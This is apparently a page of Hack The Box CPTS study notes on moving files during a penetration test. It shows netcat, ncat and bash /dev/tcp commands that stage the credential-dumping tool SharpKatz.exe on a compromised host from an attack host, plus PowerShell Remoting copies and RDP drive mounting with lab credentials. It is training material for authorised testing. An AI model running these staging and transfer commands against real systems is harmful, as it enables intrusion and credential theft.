# Miscellaneous File Transfer Methods
## File Transfer with Netcat and Ncat
In this example, we'll transfer [SharpKatz.exe](https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe) from our Pwnbox onto the compromised machine. We'll do it using two methods. Let's work through the first one.
We'll first start Netcat (`nc`) on the compromised machine, listening with option `-l`, selecting the port to listen with the option `-p 8000`, and redirect the [stdout](https://en.wikipedia.org/wiki/Standard_streams#Standard_input_\(stdin\)) using a single greater-than `>` followed by the filename, `SharpKatz.exe`.
### **NetCat - Compromised Machine - Listening on Port 8000**
```shell-session
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc -l -p 8000 > SharpKatz.exe
```
If the compromised machine is using Ncat, we'll need to specify `--recv-only` to close the connection once the file transfer is finished.
### **Ncat - Compromised Machine - Listening on Port 8000**
```shell-session
victim@target:~$ # Example using Ncat
victim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exe
```
From our attack host, we'll connect to the compromised machine on port 8000 using Netcat and send the file [SharpKatz.exe](https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe) as input to Netcat. The option `-q 0` will tell Netcat to close the connection once it finishes. That way, we'll know when the file transfer was completed.
### **Netcat - Attack Host - Sending File to Compromised machine**
```shell-session
eldeim@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
eldeim@htb[/htb]$ # Example using Original Netcat
eldeim@htb[/htb]$ nc -q 0 192.168.49.128 8000 < SharpKatz.exe
```
By utilizing Ncat on our attacking host, we can opt for `--send-only` rather than `-q`. The `--send-only` flag, when used in both connect and listen modes, prompts Ncat to terminate once its input is exhausted. Typically, Ncat would continue running until the network connection is closed, as the remote side may transmit additional data. However, with `--send-only`, there is no need to anticipate further incoming information.
### **Ncat - Attack Host - Sending File to Compromised machine**
```shell-session
eldeim@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
eldeim@htb[/htb]$ # Example using Ncat
eldeim@htb[/htb]$ ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
```
Instead of listening on our compromised machine, we can connect to a port on our attack host to perform the file transfer operation. This method is useful in scenarios where there's a firewall blocking inbound connections. Let's listen on port 443 on our Pwnbox and send the file [SharpKatz.exe](https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe) as input to Netcat.
### **Attack Host - Sending File as Input to Netcat**
```shell-session
eldeim@htb[/htb]$ # Example using Original Netcat
eldeim@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
```
### **Compromised Machine Connect to Netcat to Receive the File**
```shell-session
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc 192.168.49.128 443 > SharpKatz.exe
```
Let's do the same with Ncat:
### **Attack Host - Sending File as Input to Ncat**
```shell-session
eldeim@htb[/htb]$ # Example using Ncat
eldeim@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
```
### **Compromised Machine Connect to Ncat to Receive the File**
```shell-session
victim@target:~$ # Example using Ncat
victim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
```
If we don't have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file [/dev/TCP/](https://tldp.org/LDP/abs/html/devref1.html).
Writing to this particular file makes Bash open a TCP connection to `host:port`, and this feature may be used for file transfers.
### **NetCat - Sending File as Input to Netcat**
```shell-session
eldeim@htb[/htb]$ # Example using Original Netcat
eldeim@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
```
### **Ncat - Sending File as Input to Ncat**
```shell-session
eldeim@htb[/htb]$ # Example using Ncat
eldeim@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
```
### **Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File**
```shell-session
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
```
Note: The same operation can be used to transfer files from the compromised host to our Pwnbox.
***
## PowerShell Session File Transfer
We already talked about doing file transfers with PowerShell, but there may be scenarios where HTTP, HTTPS, or SMB are unavailable. If that's the case, we can use [PowerShell Remoting](https://docs.microsoft.com/en-us/powershell/scripting/learn/remoting/running-remote-commands?view=powershell-7.2), aka WinRM, to perform file transfer operations.
To create a PowerShell Remoting session on a remote computer, we will need administrative access, be a member of the `Remote Management Users` group, or have explicit permissions for PowerShell Remoting in the session configuration. Let's create an example and transfer a file from `DC01` to `DATABASE01` and vice versa.
We have a session as `Administrator` in `DC01`, the user has administrative rights on `DATABASE01`, and PowerShell Remoting is enabled. Let's use Test-NetConnection to confirm we can connect to WinRM.
### **From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.**
```powershell-session
PS C:\htb> whoami
htb\administrator
PS C:\htb> hostname
DC01
```
```powershell-session
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985
ComputerName : DATABASE01
RemoteAddress : 192.168.1.101
RemotePort : 5985
InterfaceAlias : Ethernet0
SourceAddress : 192.168.1.100
TcpTestSucceeded : True
```
Because this session already has privileges over `DATABASE01`, we don't need to specify credentials. In the example below, a session is created to the remote computer named `DATABASE01` and stores the results in the variable named `$Session`.
### **Create a PowerShell Remoting Session to DATABASE01**
```powershell-session
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
```
We can use the `Copy-Item` cmdlet to copy a file from our local machine `DC01` to the `DATABASE01` session we have `$Session` or vice versa.
### **Copy samplefile.txt from our Localhost to the DATABASE01 Session**
```powershell-session
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
```
### **Copy DATABASE.txt from DATABASE01 Session to our Localhost**
```powershell-session
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
```
***
## RDP
RDP (Remote Desktop Protocol) is commonly used in Windows networks for remote access. We can transfer files using RDP by copying and pasting. We can right-click and copy a file from the Windows machine we connect to and paste it into the RDP session.
If we are connected from Linux, we can use `xfreerdp` or `rdesktop`. At the time of writing, `xfreerdp` and `rdesktop` allow copy from our target machine to the RDP session, but there may be scenarios where this may not work as expected.
As an alternative to copy and paste, we can mount a local resource on the target RDP server. `rdesktop` or `xfreerdp` can be used to expose a local folder in the remote RDP session.
### **Mounting a Linux Folder Using rdesktop**
```shell-session
eldeim@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
```
### **Mounting a Linux Folder Using xfreerdp**
```shell-session
eldeim@htb[/htb]$ xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
```
To access the directory, we can connect to `\\tsclient\`, allowing us to transfer files to and from the RDP session.

Alternatively, from Windows, the native [mstsc.exe](https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/mstsc) remote desktop client can be used.

After selecting the drive, we can interact with it in the remote session that follows.
> Note: This drive is not accessible to any other users logged on to the target computer, even if they manage to hijack the RDP session.
\
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://eldeim.gitbook.io/brain_fuck/notes/certifications/eastereggs/htb-cpts/file-transfers-windows/miscellaneous-file-transfer-methods.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.